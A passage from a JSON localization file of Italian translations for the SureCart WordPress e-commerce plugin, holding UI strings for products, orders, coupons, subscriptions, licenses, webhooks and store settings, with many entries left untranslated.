di prodotti"],"Product Groups":[],"Save Group":[],"Product group un-archived.":[],"Product group archived.":[],"Archive this product group?":[],"Un-Archive this product group?":[],"Product group deleted.":[],"Permanently delete this product group? You cannot undo this action.":[],"Product group updated.":["Gruppo di prodotti aggiornato."],"A name for your product group. It is not shown to customers.":["Un nome per il tuo gruppo di prodotti. Non sar\u00e0 visibile ai clienti."],"Group Name":["Nome del gruppo"],"Create Upgrade Group":[],"Publishing":[],"Replace":["Sostituire"],"Add Image":["Aggiungi immagine"],"Image":[],"Image removed.":[],"Image updated.":[],"A short description for your product collection.":[],"Details":["Dettagli"],"Deleting a product collection does not delete the products in that collection.":[],"This action cannot be undone.":[],"Are you sure you want to delete this product collection?":[],"Delete this product collection?":[],"Product Collection deleted.":[],"Save Collection":[],"Product Collection updated.":[],"A short description for your product collection. This will be displayed on the collection page.":[],"Enter a description...":["Inserisci una descrizione..."],"A name for your product collection.":[],"Collection Name":[],"Create Collection":[],"Change URL: %s":[],"URL Slug":["URL Slug"],"View Product Collection":[],"The last part of the URL.":[],"URL":[],"Select template":[],"Select template: %s":[],"Manage all template parts":[],"Page Layout":[],"Describe the template, e.g. \"Men's Watches\". A custom template can be manually applied to product collection page.":[],"Manage all templates":[],"Edit template":[],"Template":[],"Add Template":[],"Templates define the way product collection page is displayed when viewing your site.":[],"Create Template":[],"%d Product":[],"Actions":["Azioni"],"Return":[],"Mark As Paid":[],"Unverified":["Non verificato"],"Valid":["Valido"],"Validity":["Validit\u00e0"],"Number Type":["Tipo di numero"],"Tax Number":["Codice Fiscale"],"Tax Information":["Informazioni fiscali"],"Other":["Altro"],"EU VAT":["IVA UE"],"UK VAT":["IVA britannica"],"AU ABN":["AU ABN"],"CA GST":["CA GST"],"Choose an option":[],"Return Reason":[],"Returned on":[],"Cancel return":[],"Open Return":[],"Complete Return":[],"Return in progress":[],"Return completed":[],"Return completed.":[],"Return re-opened.":[],"Cancel Return":[],"Are you sure you wish to cancel the return?":[],"Return Canceled.":[],"Return Item":[],"Return created.":[],"Insufficient Funds":["Fondi insufficienti"],"Amount Refunded":["Importo rimborsato"],"Refunds":["Rimborsi"],"Unknown":["Sconosciuto"],"Succeeded":["Successo"],"Pending":["In attesa di"],"Attempt":["Tentativo"],"Payment Failures":["Errori di pagamento"],"Mark Paid":["Segna come Pagato"],"Are you sure you wish to mark the order as paid?":["Sei sicuro di voler contrassegnare l'ordine come pagato?"],"Order Marked as Paid.":["Ordine contrassegnato come pagato."],"Cancel Order":["Cancella Ordine"],"Go Back":["Torna Indietro"],"Are you sure you wish to cancel the order?":["Sei sicuro di voler annullare l'ordine?"],"Order Canceled.":["Ordine Cancellato"],"Additional Order Data":["Dati dell'ordine aggiuntivi"],"Net Payment":["Pagamento netto"],"Download Receipt \/ Invoice":["Scarica Scontrino \/ Fattura"],"Payment Failed":[],"Qty: %d":[],"Fulfilled on":[],"Cancel fulfillment":[],"Edit tracking":[],"%d Item":[],"Fulfillment canceled.":[],"Send shipment details to your customer now":[],"Notify customer of shipment":[],"No shipping required.":[],"Copy Address":[],"of %d":[],"Fulfill Item":[],"Fulfillment created.":[],"Error copying to clipboard.":["Errore durante la copia negli appunti."],"Copied to clipboard.":["Copiato negli appunti."],"Add another tracking number":[],"Tracking Link":[],"Tracking number":[],"No Shipping Required":[],"Status updated.":[],"Add":["Aggiungi"],"Send notification":[],"Add Tracking":[],"Edit Tracking":[],"View My Store":[],"Add A Product":[],"Failed to create store. Please try again.":[],"Choose some example data or start from scratch.":[],"Select A Starting Point":[],"Start From Scratch":[],"Setting up your store...":[],"Your store has been created.":[],"Congratulations!":[],"Continue":["Continua"],"Back":["Indietro"],"and":[],"Terms of Service":["Termini di servizio"],"By continuing, you agree to the":[],"Connect Existing Store":[],"Create New Store":[],"You are a few clicks away from adding e-commerce to your website. SureCart is a cloud powered e-commerce platform that is easy to use, lightweight, and lightning fast.":[],"Welcome, Let\u2019s Setup Your Online Store":[],"Enter email address":[],"This email is used for store notifications, such as new orders, payment failures and other store emails.":[],"Confirm Email for Store Notifications":[],"Invalid email address!":[],"You can always change this later.":[],"Brand Color":["Colore Del Brand"],"Customize and configure your store settings.":[],"Confirm Store Details":[],"Are you sure you want to remove this image?":[],"Enter the number of unique activations for this key. Leave blank for infinite.":["Immettere il numero di attivazioni univoche per questa chiave. Lascia vuoto per infinito."],"Activation Limit":["Limite di attivazione"],"License Key":["Chiave di licenza"],"License":["Licenza"],"Activations":["Attivazioni"],"This license has not been activated.":["Questa licenza non \u00e8 stata attivata."],"Local \/ Staging":["Locale \/ Sviluppo (Staging)"],"This is a unique identifier for the license. For example, a website url.":["Questo \u00e8 un identificatore univoco per la licenza. Ad esempio, l'URL di un sito web."],"Fingerprint":["impronta digitale"],"Edit Activation":["Modifica attivazione"],"Activation updated.":["Attivazione aggiornata."],"Please refresh the page and try again.":["Perfavore ricarica la pagina e riprova."],"Activation deleted.":["Attivazione eliminata."],"Are you sure you want to remove this activation? This site will no longer get updates.":["Sei sicuro di voler rimuovere questa attivazione? Questo sito non ricever\u00e0 pi\u00f9 aggiornamenti."],"View License":["Visualizza licenza"],"Save License":["Salva licenza"],"License updated.":["Licenza aggiornata."],"Shipping Address":["Indirizzo di spedizione"],"Proration Credit":["Credito proporzionale"],"Amount Paid":["Importo pagato"],"Download Invoice":["Scarica fattura"],"Download Receipt":["Scarica la ricevuta"],"Invoice Details":["Dettagli della fattura"],"Charge":[],"Create Invoice":["Crea fattura"],"View Invoice":["Visualizza Fattura"],"Back to All Invoices":["Torna a Tutte le fatture"],"Okay":["Va bene"],"Your store is now connected to SureCart.":[],"Setup Complete!":[],"View All":["Mostra tutto"],"Recent Orders":[],"You don't have any orders.":[],"Yearly":[],"Monthly":["Mensile"],"Weekly":[],"Daily":["Quotidiano"],"Overview":["Panoramica"],"Revenue":["Entrate"],"vs %s last period":["vs %s ultimo periodo"],"Average Order Value":["Valore medio dell'ordine"],"Contact support for additional help":["Contatta l'assistenza per ulteriore assistenza"],"Create a new checkout form.":["Crea un nuovo modulo di pagamento."],"Quick Actions":["Azioni rapide"],"Create products to start selling.":["Crea prodotti per iniziare a vendere."],"Create products":["Crea prodotti"],"Get started with SureCart":["Inizia con SureCart"],"Connect a user":["Collega un utente"],"Disconnect":["Disconnetti"],"WordPress User":["Utente Wordpress"],"User connected.":["Utente connesso."],"User disconnected.":["Utente disconnesso."],"Are you sure you want to disconnect this from this customer? This will cause them to lose access to their purchases.":["Vuoi davvero disconnettere questo cliente? In tal caso, perderanno l'accesso ai prodotti acquistati."],"Disable this if you do not want to apply tax on purchases made by this customer.":[],"Apply Tax":[],"Tax Settings":[],"No more subscriptions.":["Niente pi\u00f9 abbonamenti."],"Add Address":[],"Save Address":[],"Update Address":[],"Add Shipping Address":[],"Update Shipping Address":[],"Are you sure you want to delete address? This action cannot be undone.":[],"Delete Shipping Address":[],"Item":["Articolo"],"Payment Methods":["Modalit\u00e0 di pagamento"],"Are you sure you want to delete this payment method?":["Sei sicuro di voler eliminare questo metodo di pagamento?"],"Delete this payment method?":["Eliminare questo metodo di pagamento?"],"Payment method deleted.":["Metodo di pagamento eliminato."],"Make Default":["Imposta come predefinito"],"Default payment method changed.":["Metodo di pagamento predefinito modificato."],"This will save any changes on the page. Do you want to save your changes?":["Questo salver\u00e0 tutte le modifiche sulla pagina. Vuoi salvare le tue modifiche?"],"No more orders.":["Niente pi\u00f9 ordini."],"Items":["Elementi"],"Number":["Numero"],"Subscribed to emails":["Iscritto alle e-mail"],"Your customer's phone number.":["Il numero di telefono del tuo cliente."],"Phone":["Telefono"],"Your customer's email address.":["L'indirizzo email del tuo cliente."],"Your customer's last name.":["Il cognome del tuo cliente."],"Your customer's first name.":["Il nome del tuo cliente."],"Customer Details":["Dettagli cliente"],"No more charges.":["Niente pi\u00f9 addebiti."],"Balance Transactions":["Operazioni di bilancio"],"Ending Balance":["Saldo finale"],"There are no transactions":["Non ci sono transazioni"],"Applied":["Applicato"],"Credit":["Credito"],"Credit Balance":["Saldo creditizio"],"View Transactions":["Visualizza transazioni"],"Balance":["Bilancio"],"Save Customer":["Salva cliente"],"Edit Customer":["Modifica cliente"],"this customer":["questo cliente"],"Customer updated.":["Cliente aggiornato."],"Create this customer in test mode if you are going to use this account for test mode purchasing.":["Crea questo cliente in modalit\u00e0 test se utilizzerai questo account per l'acquisto in modalit\u00e0 test."],"Your customer's email.":["L'e-mail del tuo cliente."],"Customer Email":["E-mail del cliente"],"Your customer's full name.":["Il nome completo del tuo cliente."],"Customer Name":["Nome del cliente"],"Create New Customer":["Crea nuovo cliente"],"Archived On":["Archiviato il"],"Last Updated":["Ultimo aggiornamento"],"Duration":["Durata"],"Summary":["Riepilogo"],"%d months":["%d mesi"],"%s%% off":["%s %% di sconto"],"Number of months":["Numero di mesi"],"Discount Duration":["Durata dello sconto"],"Fixed Discount":["Sconto fisso"],"Percentage Discount":["Sconto percentuale"],"Choose a type":["Scegli un tipo"],"Repeating":["Ripetere"],"Any Customer":["Qualsiasi Cliente"],"Limit To A Specific Customer":["Limita a un cliente specifico"],"If none of these conditions are true":["Se nessuna di queste condizioni \u00e8 vera"],"If any of these conditions are true":["Se una di queste condizioni \u00e8 vera"],"If all of these conditions are true":["Se tutte queste condizioni sono vere"],"Allow Coupon":["Consenti coupon"],"Restrict this coupon":["Limita questo coupon"],"Restrictions":["Restrizioni"],"Find a product...":["Trova un prodotto..."],"Add Product Restriction":["Aggiungi restrizione prodotto"],"Product Restrictions":["Restrizioni del prodotto"],"%d prices":["%d prezzi"],"Add Filter":["Aggiungi filtro"],"Select A Customer":["Seleziona Un cliente"],"Coupon is valid for":["Il coupon \u00e8 valido per"],"Add A Restriction":["Aggiungi una restrizione"],"Users must redeem this coupon by:":["Gli utenti devono riscattare questo coupon:"],"Limit the end date when customers can redeem this coupon.":["Limita la data di fine in cui i clienti possono riscattare questo coupon."],"End Date":["Data di scadenza"],"Minimum order subtotal":[],"No Minimum":[],"The minimum order subtotal amount required to apply this coupon.":[],"The number of times a single customer can use this coupon.":["Il numero di volte che un singolo cliente pu\u00f2 utilizzare questo coupon."],"Usage limit per customer":["Limite di utilizzo per cliente"],"Unlimited Usage":["Utilizzo illimitato"],"This limit applies across customers so it won't prevent a single customer from redeeming multiple times.":["Questo limite si applica a tutti i clienti in modo da non impedire a un singolo cliente di riscattare pi\u00f9 volte."],"Usage limit per coupon":["Limite di utilizzo per coupon"],"Redemption Limits":["Limiti di rimborso"],"time":["una volta","pi\u00f9 volte"],"Limit the number of times this code can be redeemed.":["Limita il numero di volte in cui questo codice pu\u00f2 essere riscattato."],"Usage Limit":["Limite di utilizzo"],"Limit the usage of this promotion code":["Limita l'utilizzo di questo codice promozionale"],"Leave this blank and we will generate one for you.":["Lascia questo campo vuoto e ne genereremo uno per te."],"New Promotion Code":["Nuovo codice promozionale"],"Edit Promotion Code":["Modifica il codice promozionale"],"Promotion created.":["Promozione creata."],"Promotion updated.":[],"Customer created.":[],"Hide %d Archived Promotion Codes":[],"Show %d Archived Promotion Codes":[],"Add Promotion Code":[],"Promotion Codes":[],"Are you sure you want to delete this promotion code?":[],"Delete this promotion code?":[],"Uses":["Usi"],"Restored.":["Ripristinato."],"Archived.":["Archiviato."],"Are you sure you want to delete this coupon?":["Sei sicuro di voler eliminare questo coupon?"],"Delete this coupon?":["Eliminare questo coupon?"],"Update Coupon":["Aggiorna coupon"],"Edit Coupon":["Modifica il coupon"],"Coupon updated.":["Coupon aggiornato."],"Deleted.":["Eliminato."],"Create Coupon":["Crea Coupon"],"Customers will enter this discount code at checkout. Leave this blank and we will generate one for you.":["I clienti inseriranno questo codice sconto al momento del pagamento. Lascia questo campo vuoto e ne genereremo uno per te."],"Promotion Code":["Codice promozionale"],"This is an internal name for your coupon. This is not visible to customers.":["Questo \u00e8 un nome interno per il tuo coupon. Questo non \u00e8 visibile ai clienti."],"Coupon Name":["Nome coupon"],"Create New Coupon":["Crea nuovo coupon"],"Coupon created.":["Coupon creato."],"Disable":["Disattivare"],"This discount code will not be usable and all unsaved changes will be lost.":["Questo codice sconto non sar\u00e0 utilizzabile e tutte le modifiche non salvate andranno perse."],"Disable \"%s\"?":["Disabilitare \" %s \"?"],"Permanently delete %s? You cannot undo this action.":["Eliminare definitivamente %s ? Non puoi annullare questa azione."],"This coupon will not be usable and all unsaved changes will be lost.":[],"Un-Archive %s? This will make the coupon useable again.":[],"Search for a user...":[],"Select a user":[],"Upgrade Your Plan":[],"Unlock revenue boosting features when you upgrade your plan!":[],"You have unsaved changes. If you proceed, they will be lost.":[],"Keep Update":[],"Delete Update":[],"Manage Scheduled Update":[],"Decrease quantity":[],"Increase quantity":[],"Change Product":[],"Change Product Decrease Quantity":[],"Change Product And Increase Quantity":[],"Your storage space is low":[],"of":[],"Search for a product...":["Cerca un prodotto..."],"Select a product":["Seleziona un prodotto"],"Add New Upgrade Group":[],"Search for an upgrade group...":[],"Select an upgrade group":[],"Add New Product":["Aggiungi nuovo prodotto"],"Variant Out of Stock.":[],"Search for a price...":["Cerca un prezzo..."],"Select a price":["Seleziona un prezzo"],"%s available":[],"Ok":[],"Permalink":[],"Add Media":["Aggiungi contenuti multimediali"],"Title":["Titolo"],"Leave empty if the image is purely decorative.":[],"Alternative Text":[],"Size":["Dimensione"],"Filename":["Nome del file"],"Are you sure you wish to delete this media item? This cannot be undone.":["Sei sicuro di voler eliminare questo elemento multimediale? Questo non pu\u00f2 essere annullato."],"%s file":[],"Public":["Pubblico"],"Private":["Privato"],"SureCart Media":["SureCart Media"],"Please complete setting up your store. Its free and only takes a minute.":[],"Complete Setup!":[],"Next Page":["Pagina successiva"],"Previous Page":["Pagina precedente"],"Max":["Massimo"],"Upload Media":["Carica contenuti multimediali"],"Something went wrong. Please try again.":["Qualcosa \u00e8 andato storto. Per favore riprova."],"Added":["Aggiunto"],"No items found":["Nessun elemento trovato"],"Could not download the file.":["Impossibile scaricare il file."],"Any price":["Qualsiasi prezzo"],"Select date":["Seleziona la data"],"Please choose date to continue.":["Si prega di scegliere la data per continuare."],"Failed to un-cancel subscription.":["Non \u00e8 stato possibile ripristinare l'abbonamento annullato."],"Could not un-cancel subscription.":[],"Start Plan":[],"Ended":[],"Renews":[],"Begins":[],"Cancels":[],"Activate":[],"Failed to start subscription.":[],"Could not start subscription.":[],"Are you sure you want to start the subscription? This will immediately charge the customer.":[],"Don't Cancel":[],"Immediately":[],"\tAt end of current period":[],"Cancel Subscription":[],"Failed to cancel subscription.":[],"Could not cancel subscription.":[],"Revoke":[],"Unrevoke":[],"Purchases":[],"Load More":[],"%s item":[],"None found.":[],"The associated subscription will also be cancelled.":["Anche l'abbonamento associato verr\u00e0 annullato."],"Qty":["Quantit\u00e0"],"Select All":["Seleziona Tutti"],"Unselect All":["Deseleziona Tutti"],"Revoke Purchase(s)":["Annulla Acquisti"],"Select a reason":[],"Reason":[],"Refunds can take 5-10 days to appear on a customer's statement. Processor fees are typically not returned.":[],"Refund Payment":[],"Failed to create refund.":["Non \u00e8 stato possibile creare il rimborso."],"We were unable to issue a refund with this payment processor. Please check with your payment processor and try issuing the refund directly through the processor.":["Non siamo stati in grado di emettere un rimborso con questo elaboratore di pagamenti. Verifica con il tuo processore di pagamento e prova a emettere il rimborso direttamente tramite il processore."],"View charge on ":["Visualizza addebito attivo"],"No charges":["Nessun addebito"],"Charges":["Costi"],"Refund":["Rimborso"],"Partially Refunded":["Parzialmente rimborsato"],"Complete Setup":[],"Invalid":["Non valido"],"VAT Number":[],"ABN Number":["Numero ABN"],"GST Number":["Numero GST"],"Edit Tax ID":[],"Add A Tax ID":[],"Tax":[],"This order has products that are not shippable to this address.":[],"This order requires shipping. Please enter an address.":[],"Select a customer":[],"Select a Customer":[],"Last Name":[],"First Name":[],"Add Customer":[],"Add some products to this order.":[],"Enter an Amount":[],"Change Amount":[],"Fee":[],"Starting in %s day":[],"Available: %d":[],"--":[],"Choose":[],"Current":["Corrente"],"No payment methods found.":[],"This customer does not have any payment methods that are reusable. This means we cannot charge this customer without them entering their payment details again. Please ask the customer to add a payment method to their account, or use a manual payment method.":[],"Remove":[],"Exp.":["Esp."],"Amount Due":["Importo dovuto"],"Trial":["Prova"],"Add Coupon Code":["Aggiungi Codice Sconto"],"Enter Coupon Code":[],"Order Tax":[],"Add Product":["Aggiungi prodotto"],"Update":["Aggiornamento"],"Edit Shipping & Tax Address":[],"Add A Shipping Address":[],"This will create an order that requires a manual payment (i.e. cash or check). Once you create this order it is not possible to pay it another way. Do you want to continue?":[],"Are you sure you want to continue?":[],"This will charge the customer %s.":[],"Confirm Manual Payment":[],"Confirm Charge":["Conferma Addebito"],"Create Order":[],"This order has already been created. Please create a new order.":[],"Order Complete":[],"Order Created.":[],"There are no cancellation reasons for this period.":["Non ci sono motivi di cancellazione per questo periodo."],"No Reason Provided":["Nessun motivo fornito"],"Percentage Of Subscriptions Saved By Coupon":["Percentuale di abbonamenti salvati dal coupon"],"Saved Rate By Coupon":["Tasso Salvato dal Coupon"],"Percentage Of Subscriptions Saved":["Percentuale di abbonamenti salvati"],"Saved Rate":["Tariffa Salvata"],"Total Lost Cancellations":["Annullamenti Totali Persi"],"Total Lost":["Totale Perso"],"Total Saved By Coupon":["Totale Risparmiato con Coupon"],"Saved By Coupon":["Salvato dal Coupon"],"Total Saved Count":["Conteggio totale salvato"],"Saved Count":["Conteggio Salvato"],"Total Cancellation Attempts":["Tentativi totali di cancellazione"],"Priority":["Priorit\u00e0"],"Change":["Modifica"],"Preview":["Anteprima"],"Add Condition":["Aggiungi condizione"],"Select An Upgrade Group":[],"Select A Product":["Seleziona un prodotto"],"Select A Price":["Seleziona un prezzo"],"Product price":[],"Choose An Item":["Seleziona un elemento"],"Are you sure you want to discard this condition?":["Sei sicuro di voler eliminare questa condizione?"],"Fixed":[],"Percentage":[],"Discount Amount":[],"Add a description that will get your customers excited about the offer.":[],"Bump Description":[],"Add a description":[],"Set a custom call to action for the bump.":[],"Call to action":[],"Optional":[],"Custom Call to action":[],"Add some conditions to display this bump.":[],"Prices":[],"None of these items are in the cart.":[],"Any of these items are in the cart.":[],"All of these items are in the cart.":[],"Show Bump Offer If":[],"Add A Condition":[],"Display Conditions":[],"If enabled, the discount will be applied if the display conditions are satisfied, even if they do not click the bump. If disabled, the discount will only be applied if the customer clicks the order bump.":["Se abilitato, lo sconto verr\u00e0 applicato se le condizioni di visualizzazione sono soddisfatte, anche se non fanno clic sul bump. Se disabilitato, lo sconto verr\u00e0 applicato solo se il cliente fa clic sul bump dell'ordine."],"Edit Bump":[],"Save Order Bump":[],"Delete":[],"Bump un-archived.":[],"Bump archived.":[],"Archive this bump? This bump will not be purchaseable and all unsaved changes will be lost.":[],"Un-Archive this bump? This will make the product purchaseable again.":[],"Bump deleted.":[],"Permanently delete this order bump? You cannot undo this action.":[],"Order Bump updated.":[],"This is the price for the bump.":[],"Order Bump Price":[],"Bump Name":[],"Create New Order Bump":[],"Something went wrong.":[],"Upcoming":[],"Email #%d":[],"Schedule":[],"Metadata":[],"Coupon:":[],"Discounts":[],"Applied Balance":[],"Proration":[],"View Order":[],"Checkout Details":[],"Created on %s":[],"Redeem By":[],"Not Redeemed":[],"Redeemed":[],"Discount":[],"Address":[],"adjust your settings":[],"To adjust your abandoned checkout notifications,":[],"Copy":[],"Copied!":[],"Cart Recovery Link":[],"Error copying to clipboard":[],"Shipping & Tax Address":[],"Enabled":["Abilitato"],"View Abandoned Checkout":[],"Notifications disabled.":[],"Notifications enabled.":[],"Something went wrong":[],"Percentage of revenue recovered":[],"Potential Revenue Recovery Rate":[],"Revenue Recovery Rate":[],"Total recovered revenue":[],"Potential Recovered Revenue":[],"Recovered Revenue":[],"Total recoverable revenue":[],"Recoverable Revenue":[],"Percentage of checkouts recovered":[],"Potential Checkout Recovery Rate":[],"Checkout Recovery Rate":[],"Total recovered checkouts":[],"Potential Recovered Checkouts":[],"Recovered Checkouts":[],"Total Recoverable Checkouts":[],"Recoverable Checkouts":[],"Last Month":[],"This Month":[],"Last Week":[],"This Week":[],"Yesterday":[],"Today":[],"Last 30 Days":[],"Home":[],"You must first purchase something to access your dashboard.":[],"It looks like you are not yet a customer.":[],"Sign in to your account":[],"You have not been charged for this order.":[],"Order Details":[],"Not Published":["Non Pubblicato"],"Total Due":["Totale dovuto"],"Total Due Today":["Totale Dovuto Oggi"],"Subtotal":[],"Enter coupon code":["Inserisci il codice sconto"],"Coupon Code":["Codice Sconto"],"Recommended":["Consigliato"],"Payment":[],"Your name":["Il tuo nome"],"Your email address":["Il tuo indirizzo email"],"Product description":[],"Product name":[],"Help":[],"Boost Your Revenue":[],"Store Settings":[],"Your API key is incorrect. Please double-check it is correct and update it.":[],"Version %s":[],"SureCart Status":[],"Clear Account Cache":[],"Cache cleared.":[],"This user is not a customer.":[],"Subscription Insights":[],"Search Products":[],"An upgrade groups is how you define upgrade and downgrade paths for your customers. It is based on products they have previously purchased.":[],"What are Upgrade Groups?":[],"Search product collections":[],"Save Settings":[],"Plugin Settings":[],"Saved.":[],"Get Help":[],"Create A Form":[],"Create A Product":[],"Get started by creating your first product or creating a new checkout form.":[],"Set Up My Store":[],"Commerce on WordPress has never been easier, faster, or more flexible.":[],"Welcome to SureCart!":[],"Complete Installation":[],"Api token":[],"Enter your API Token":[],"Just one last step!":[],"Please enter an API key.":[],"This Is A Duplicate Or Staging Site":[],"We will create a new connection for this site. This can happen if you are using a staging site or want to have more than one website connected to the same store.":[],"I want to have both sites connected to the store \"%s\".":[],"I Changed My Site Address":[],"We will update the SureCart connection to the your new url. This is often the case when you have changed your website url or have migrated your site to a new domain.":[],"I want to update this site connection to the store \"%s\".":[],"Learn More":[],"Two sites that are telling SureCart they are the same site. Please let us know how to treat this website change.":[],"There are two websites connected to the same SureCart store.":[],"Search Licenses":[],"Invoices are similar to orders, but are used for payments and plan changes on active subscriptions. In the future you will be able to create an invoice to send out.":[],"What are Invoices?":[],"Search Customers":[],"Update your api token to change or update the connection to SureCart.":[],"Connection Settings":[],"Find My Api Token":[],"Enter your api token.":[],"Api Token":[],"Add your API token to connect to SureCart.":[],"Connection Details":[],"Update Your Connection":[],"We are currently working on our Pro features. Please check back once we release new revenue and time saving features.":[],"Coming soon...":[],"Cancellation Attempts":["Tentativi di Annullamento"],"Get Subscription Saver":["Ottieni Subscription Saver"],"Automatically lower your subscription cancellation while making customers happy and saving more revenue with Subscription Saver.":["Riduci le disdette degli abbonamenti in modo automatico, migliorando la soddisfazione dei clienti ed aumentando le entrate con Subscription Saver."],"The easiest thing you can do to increase subscription revenue.":["La cosa pi\u00f9 semplice da fare per aumentare i ricavi da abbonamento."],"Completely remove all plugin data when deleted. This cannot be undone.":[],"Remove Plugin Data":[],"Change your plugin uninstall settings.":[],"Uninstall":[],"Use Stripe's Card Element instead of the Payment Element in all forms.":[],"Use the Stripe Card Element":[],"Opt-in to some legacy features of the plugin.":[],"Legacy Features":[],"This can slightly increase page load speed, but may require you to enable CORS headers for .js files on your CDN. Please check your checkout forms after you enable this option in a private browser window.":[],"Use JavaScript ESM Loader":[],"Change your plugin performance settings.":[],"Performance":[],"Save":[],"Advanced Settings":[],"Upgrade":[],"69% of shoppers abandon their checkouts before completing a purchase. Recover lost revenue with automated, high-converting emails.":[],"Recover lost sales with abandoned checkouts.":[],"Log Out":["Log Out"],"Open or close account menu":[],"Back Home":[],"Two Column":["Due Colonne"],"Simple":["Semplice"],"Sections":["Sezioni"],"Full Page":[],"Donation":[],"Update Password":["Aggiorna La Password"],"Update Account Details":["Aggiorna I Dati Dell'Account"],"Account Details":["Dettagli dell'account"],"Payment Method":["Metodo di Pagamento"],"Cancel":[],"New Plan":["Nuovo Piano"],"Confirm":["Confermare"],"Choose a Variation":[],"Choose Variation":[],"Enter An Amount":["Inserisci Un Importo"],"Enter Amount":["Inserisci Importo"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>"],"Privacy Policy":["Politica sulla privacy"],"Terms":["Termini"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> and <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> e <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>"],"Change Payment Method":["Cambia Metodo di Pagamento"],"Update Payment Method":["Aggiorna Metodo Di Pagamento"],"Current Plan":["Piano Corrente"],"Credit Card":["Carta Di Credito"],"Add Payment Method":["Aggiungi Metodo di Pagamento"],"You cannot currently add a payment method. Please contact us for support.":["Non \u00e8 possibile aggiungere un metodo di pagamento al momento. Si prega di contattarci per assistenza."],"You are not currently a customer.":["Non sei attualmente un cliente."],"Switch to live mode.":["Passa alla modalit\u00e0 live."],"You are not a test mode customer.":["Non sei un cliente in modalit\u00e0 test."],"Switch to test mode.":["Passa alla modalit\u00e0 test."],"You are not a live mode customer.":["Non sei un cliente in modalit\u00e0 live."],"Order History":["Cronologia Ordini"],"License Keys":["Chiavi di licenza"],"Download":["Download"],"Update Billing Details":["Aggiorna Dettagli Di Fatturazione"],"Billing Details":["Dettagli Fatturazione"],"Payment History":["Cronologia Pagamenti"],"You do not have permission to do this.":["Non hai il permesso di farlo."],"Example Product Title":[],"Link to %s product collection.":[],"Unavailable":[],"Sold Out":[],"Unavailable For Purchase":[],"Logout":[],"Test Mode":[],"Update Plan":["Aggiorna Piano"],"[block rendering halted]":["[blocco di rendering interrotto]"],"Apply":["Fare domanda a"],"Buy Now":["Acquista Ora"],"Limit result set to users with specific customer ids.":[],"Limit result set to users with a customer.":[],"SureCart Layout":[],"SureCart Customer Dashboard":["Dashboard Cliente Surecart"],"Template used for specific single SureCart collection pages.":[],"Product Collection: %s":[],"Template used for specific single SureCart product pages.":[],"This form is not available or has been deleted.":[],"Add To Cart":["Aggiungi al carrello"],"Pricing":["Prezzi"],"Invalid recaptcha score. Please try again.":[],"Invalid recaptcha check. Please try again.":[],"SureCart Product updated.":[],"SureCart Product scheduled.":[],"SureCart Product reverted to draft.":[],"SureCart Product published privately.":[],"SureCart Product published.":[],"SureCart Products list":[],"SureCart Products list navigation":[],"Search SureCart Products":[],"All SureCart Products":[],"View SureCart Product":[],"Edit SureCart Product":[],"New SureCart Product":[],"Add new SureCart Product":[],"SureCart Product\u0004Add New":[],"post type singular name\u0004SureCart Product":[],"post type general name\u0004SureCart Products":[],"SureCart Product Collection updated.":[],"SureCart Product Collection scheduled.":[],"SureCart Product Collection reverted to draft.":[],"SureCart Product Collection published privately.":[],"SureCart Product Collection published.":[],"SureCart Product Collections list":[],"SureCart Product Collections list navigation":[],"Search SureCart Product Collections":[],"All SureCart Product Collections":[],"View SureCart Product Collection":[],"Edit SureCart Product Collection":[],"New SureCart Product Collection":[],"Add new SureCart Product Collection":[],"SureCart Product Collection\u0004Add New":[],"post type singular name\u0004SureCart Product Collection":[],"post type general name\u0004SureCart Product Collections":[],"(no title)":[],"Shortcode":[],"Mode":[],"Published In":[],"Checkout Form updated.":[],"Checkout Form scheduled.":[],"Checkout Form reverted to draft.":[],"Checkout Form published privately.":[],"Checkout Form published.":[],"Checkout Forms list":[],"Checkout Forms list navigation":[],"Search Checkout Forms":[],"All Checkout Forms":[],"View Checkout Form":[],"Edit Checkout Form":[],"New Checkout Form":[],"Add new Checkout Form":[],"Checkout Form\u0004Add New":[],"post type singular name\u0004Checkout Form":[],"post type general name\u0004Checkout Forms":[],"Cart updated.":[],"Cart scheduled.":[],"Cart reverted to draft.":[],"Cart published privately.":[],"Cart published.":[],"Carts list":[],"Carts list navigation":[],"Filter checkout forms list":[],"No checkout forms found in Trash.":[],"No checkout forms found.":[],"Search Carts":[],"All Carts":[],"View Cart":[],"Edit Cart":[],"New Cart":[],"Add new Cart":[],"Cart\u0004Add New":[],"post type singular name\u0004Cart":[],"post type general name\u0004Carts":[],"Shop Page":[],"Order Confirmation":[],"Customer Dashboard":[],"Store Checkout":[],"Deleting This is Restricted":["La Cancellazione \u00e8 Limitata"],"To prevent misconfiguration, you cannot delete the default checkout page. Please deactivate SureCart to delete this page.":["Per evitare errori di configurazione, non \u00e8 possibile eliminare la pagina di checkout predefinita. Si prega di disattivare SureCart per eliminare questa pagina."],"To prevent misconfiguration, you cannot delete the default checkout form. Please deactivate SureCart to delete this form.":["Per prevenire errori di configurazione, non \u00e8 possibile eliminare il modulo di checkout predefinito. Si prega di disattivare SureCart per eliminare questo modulo."],"Shop page title\u0004Shop":[],"Shop page slug\u0004shop":[],"Please troubleshoot the issue if integrations are important to your store.":[],"The SureCart webhook has received repeated errors.":[],"webhook connection is being monitored for errors.":[],"The SureCart webhook is currently disabled which can cause issues with integrations. This can happen automatically due to repeated errors, or could have been disabled manually. Please re-enable the webhook and troubleshoot the issue if integrations are important to your store.":[],"webhook is disabled.":[],"Webhooks":[],"Webhooks are working normally.":[],"Troubleshoot Connection":[],"Webhook processing is working normally.":[],"%d of your webhooks failed to process on your site. Please check your error logs to make sure errors did not occur in webhook processing.":[],"SureCart Webhooks Processing":[],"SureCart Webhooks Processing Error":[],"API for is not reachable.":[],"API for is reachable.":[],"Webhooks Connection":[],"API connectivity":[],"Working":[],"%d Unprocessed webhooks":[],"Webhooks Processing":[],"Not registered":[],"Registered Webhook URL":[],"Store URL":["URL del negozio"],"Store ID":[],"Not connected":[],"Connected":[],"API Connectivity":[],"<p>The Gutenberg plugin is currently active. SureCart blocks might not perform as expected within the block editor. If you encounter any issues, consider disabling the Gutenberg plugin.<p>":[],"Your store does not appear to be using a secure connection. A 